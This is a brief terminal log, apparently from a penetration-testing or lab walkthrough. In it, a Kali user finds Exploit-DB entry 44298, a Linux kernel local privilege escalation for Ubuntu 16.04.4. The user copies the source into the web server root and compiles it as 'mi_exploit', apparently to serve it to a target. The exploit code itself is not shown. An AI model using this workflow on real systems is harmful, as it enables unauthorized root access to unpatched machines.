 root@kali:~# searchsploit 44298
Exploit Title
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation
Shellcodes: No Results
root@kali:~# locate linux/local/44298.c
/usr/share/exploitdb/exploits/linux/local/44298.c
root@kali:~# cd /usr/share/exploitdb/exploits/linux/local
root@kali:/usr/share/exploitdb/exploits/linux/local# cp 44298.c /var/www/html
root@kali:/usr/share/exploitdb/exploits/linux/local# cd /var/www/html
root@kali:/var/www/html# dir
44298  44298.c  index.html  index.nginx-debian.html
root@kali:/var/www/html# gcc 44298.c -o mi_exploit
root@kali:/var/www/html# dir
44298  44298.c  index.html  index.nginx-debian.html  mi_exploit
root@kali:/var/www/html#